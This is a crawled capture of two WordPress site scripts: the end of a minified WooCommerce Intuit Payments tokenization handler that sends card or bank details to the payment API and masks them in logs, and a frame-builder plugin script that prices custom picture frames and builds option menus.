window.WC_Intuit_Payments_Payment_Form_Handler=window.SV_WC_Payment_Form_Handler_v5_10_12,i(document.body).trigger("wc_intuit_payments_payment_form_handler_loaded"),window.WC_Intuit_Payments_Tokenization_Handler=(_createClass(e,[{key:"init",value:function(e,t){var n;if(this.payment_form=t.payment_form,("intuit_payments_credit_card"===(n=this.payment_form.id)||"intuit_payments_echeck"===n)&&!this.payment_form.saved_payment_method_selected&&t.passed_validation)return!!this.has_token()||("intuit_payments_credit_card"===this.payment_form.id?this.tokenize_method("credit_card"):this.tokenize_method("echeck"),!1)}},{key:"tokenize_method",value:function(e){var t=this;return this.payment_form.block_ui(),e=this.get_request_data(e),this.log_request(e),i.ajax(this.params.api_url,{method:"POST",dataType:"json",contentType:"application/json",crossDomain:!0,data:JSON.stringify(e),success:function(e){return t.handle_response(e)},error:function(e){return t.handle_response(e.responseJSON)}})}},{key:"get_request_data",value:function(e){var t,n=i("input[id=wc-"+this.payment_form.id_dasherized+"-account-number]").val(),a=i("input[name=billing_first_name]").val()+" "+i("input[name=billing_last_name]").val(),r=i("#billing_country").val();return"credit_card"===e?(i("select[name=wc-"+this.payment_form.id_dasherized+"-test-case]").val()&&(a=i("select[name=wc-"+this.payment_form.id_dasherized+"-test-case]").val()),t=(e=i("input[name=wc-"+this.payment_form.id_dasherized+"-expiry]").payment("cardExpiryVal")).month.toString(),t={card:{expYear:e.year.toString(),expMonth:t=1===t.length?"0"+t:t,name:a.substring(0,30),cvc:i("input[id=wc-"+this.payment_form.id_dasherized+"-csc]").val(),number:n}},r&&(t.card.address={postalCode:i("input[name=billing_postcode]").val().substring(0,10),streetAddress:i("input[name=billing_address_1]").val().substring(0,30),country:r.substring(0,2)}),i("#billing_city").val()&&(t.card.address.city=i("#billing_city").val().substring(0,30)),i("#billing_state").val()&&2<=i("#billing_state").val().length&&(t.card.address.region=i("#billing_state").val().substring(0,20))):("checking"===(e=i("#wc-"+this.payment_form.id_dasherized+"-account-type").val())?e="PERSONAL_CHECKING":"savings"===e&&(e="PERSONAL_SAVINGS"),t={bankAccount:{name:a.substring(0,30),routingNumber:i("input[id=wc-"+this.payment_form.id_dasherized+"-routing-number]").val(),accountNumber:n,accountType:e}},r&&(t.bankAccount.country=r.substring(0,2)),i("input[name=billing_phone]").length&&(t.bankAccount.phone=i("input[name=billing_phone]").val().replace(/\D/g,""))),t}},{key:"handle_response",value:function(t){var n;return this.log_response(t),null!=t.value?(this.set_token(t.value),this.payment_form.form.submit()):(t.errors&&console.error(t.errors),n=[this.params.generic_error],window.errorMessages=t.errors,i(t.errors).each(function(e){e=t.errors[e];if(e.code&&e.moreInfo&&-1<i.inArray(e.code,["PMT-4000","PMT-4001","PMT-4002"]))return n.push(e.moreInfo)}),this.payment_form.render_errors(n),this.payment_form.unblock_ui())}},{key:"set_token",value:function(e){return i("input[name=wc-"+this.payment_form.id_dasherized+"-js-token]").val(e),e=i("input[id=wc-"+this.payment_form.id_dasherized+"-account-number]").val().slice(-4),i("input[name=wc-"+this.payment_form.id_dasherized+"-last-four]").val(e),e=i.payment.cardType(i("input[id=wc-"+this.payment_form.id_dasherized+"-account-number]").val()),i("input[name=wc-"+this.payment_form.id_dasherized+"-card-type]").val(e)}},{key:"has_token",value:function(){return i("input[name=wc-"+this.payment_form.id_dasherized+"-js-token]").val()}},{key:"handle_saved_payment_methods",value:function(){var t="js-sv-wc-payment-gateway-credit-card-form-csc";return i("input.js-wc-intuit-payments-credit-card-payment-token").change(function(){var e=i("#wc-intuit-payments-credit-card-credit-card-form");return i("input.js-wc-intuit-payments-credit-card-payment-token:checked").val()?(e.hide(),i("#wc-intuit-payments-credit-card-csc").removeClass(t)):(i("#wc-intuit-payments-credit-card-csc").addClass(t),e.show())})}},{key:"log_request",value:function(e){var t,n={};if(e.card){for(t in e.card)n[t]=e.card[t];n.number&&(n.number=n.number.replace(/\d(?=\d{4})/g,"*")),n.cvc&&(n.cvc=n.cvc.replace(/[0-9]/g,"*"))}if(e.bankAccount){for(t in e.bankAccount)n[t]=e.bankAccount[t];n.accountNumber&&(n.accountNumber=n.accountNumber.replace(/\d(?=\d{4})/g,"*")),n.routingNumber&&(n.routingNumber=n.routingNumber.replace(/[0-9]/g,"*"))}return this.log_data(n,"request")}},{key:"log_response",value:function(e){return this.log_data(e,"response")}},{key:"log_data",value:function(e,t){if(this.params.ajax_log)return t={action:"wc_"+this.payment_form.plugin_id+"_log_js_data",gateway_id:this.payment_form.id,security:this.params.ajax_log_nonce,type:t,data:e},i.ajax({url:this.params.ajax_url,data:t})}}]),e),window.wc_intuit_payments_tokenization_handler=new WC_Intuit_Payments_Tokenization_Handler})}.call(void 0);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ngfdistributors.com/wp-content/plugins/frame-builder/js/form.js?ver=0.0.1
body_size: 1172
content:
(function($) {
  $(function() {
    const range = (n) => Array.from({length: n}, (v, k) => k + 1).map(item => ({
      value: item,
      label: `${item}"`,
    }));
    const fractionToDecimal = str => str.split('/').reduce((p, c) => p / c);

    var $cart = $('.cart');
    var $selects = $('.js-extras-select');
    var $sizesSelects = $('.js-sizes-select');
    var $openingSelects = $('.js-opening-sizes-select');
    var price = 0;
    var priceHtml = '';
    var footage = '';
    var productId = $('.js-fbuilder-form').data('productId');
    var priceBy = 'chop';
    var extras = [];
    var selectedExtras = [];
    var sizes = {
      width: 4,
      height: 4,
    };
    var quantity = 1;
    var openingValues = {
      width: range(sizes.width - 1),
      height: range(sizes.height -1),
    };
    var openingInstances = [];

    function updatePriceView(view) {
      $('.price').html(view);
      $('.js-footage').text(footage);
    }

    function getExtras(category) {
      var data = {
        action: 'fbuilder_get_extras_action',
        category: category,
      };

      return $.post(fbuilder.ajax_url, data).then((response) => {
        extras[category] = response;

        return response;
      });
    }

    function getPrice() {
      var data = {
        action: 'fbuilder_get_price_action',
        product_id: productId,
        width: sizes.width,
        height: sizes.height,
        quantity: quantity,
        extras: selectedExtras,
      };

      return $.post(fbuilder.ajax_url, data).then((response) => {
        price = response[priceBy].price;
        priceHtml = response[priceBy].html;
        footage = response[priceBy].footage;

        updatePriceView(priceHtml);

        return response;
      });
    }

    function handleFormChange(event) {
      var formData = new FormData(event.currentTarget);

      sizes.width = Number(formData.get('width')) + Number(formData.get('width_ext'));
      sizes.height = Number(formData.get('height')) + Number(formData.get('height_ext'));
      quantity = formData.get('quantity');
      priceBy = formData.get('attribute_pa_prices-by');
      selectedExtras = [
        formData.get('glazing'),
        formData.get('top_mat'),
        formData.get('bottom_mat'),
        formData.get('foamboard'),
      ].map(item => Number(item));
      openingValues.width = range(sizes.width - 1).reverse();
      openingValues.height = range(sizes.height - 1).reverse();

      $('[name="extras"]').val(selectedExtras);

      $(event.currentTarget).find('.fbuilder-form__row--mat').toggleClass('fbuilder-form__row--disabled', (sizes.width > 34 || sizes.height > 40));

      if (event.target.name === 'width' || event.target.name === 'height') {
        $openingSelects.each((index, element) => {
          openingInstances[index]
            .clearChoices()
            .setChoices(openingValues[element.dataset.dependsOn])
            .setChoiceByValue(openingValues[element.dataset.dependsOn][0].value);
        });
      }


      getPrice();
    }

    function initSelect(element) {
      const items = extras[element.name].map(item => ({
        id: item.id,
        value: item.id,
        label: item.title,
        customProperties: {
          sku: item.sku,
          thumbnail: item.thumbnail,
        },
      }));

      new Choices(element, {
        choices: items,
        shouldSort: false,
        itemSelectText: '',
        callbackOnCreateTemplates: function(template) {
          return {
            choice: (classNames, data) => {
              return template(`
                <div class="fbuilder-mat_select ${classNames.item} ${classNames.itemChoice} ${
                data.disabled ? classNames.itemDisabled : classNames.itemSelectable
              }" data-select-text="${this.config.itemSelectText}" data-choice ${
                data.disabled
                  ? 'data-choice-disabled aria-disabled="true"'
                  : 'data-choice-selectable'
              } data-id="${data.id}" data-value="${data.value}" ${
                data.groupId > 0 ? 'role="treeitem"' : 'role="option"'
              }>
                  ${data.customProperties && data.customProperties.thumbnail ? `<img class="fbuilder-mat_select__image" src="${data.customProperties.thumbnail}" alt=""/>` : ``}
                  <p className="fbuilder-mat_select__text">${data.label}</p>
                </div>
              `);
            },
          };
        },
      });
    }

    function initSizesSelects(element) {
      new Choices(element, {
        itemSelectText: '',
        shouldSort: false,
      });
    };

    function initOpeningSelects(index, element) {
      openingInstances[index] = new Choices(element, {
        itemSelectText: '',
        shouldSort: false,
        choices: openingValues[element.dataset.dependsOn],
      });

      setTimeout(() => {
        openingInstances[index].setChoiceByValue(openingValues[element.dataset.dependsOn][0].value);
      }, 300);
    }

    function init() {
      getPrice();

      $selects.each((index, element)=> {
        getExtras(element.name).done(() => {
          initSelect(element);
        });
      });

      $sizesSelects.each((index, element) => {
        initSizesSelects(element)
      });

      $openingSelects.each(initOpeningSelects);

      $cart.on('change', handleFormChange);
    }

    if ($('.js-fbuilder-form').length) {
      init();
    }
  });
})(jQuery);
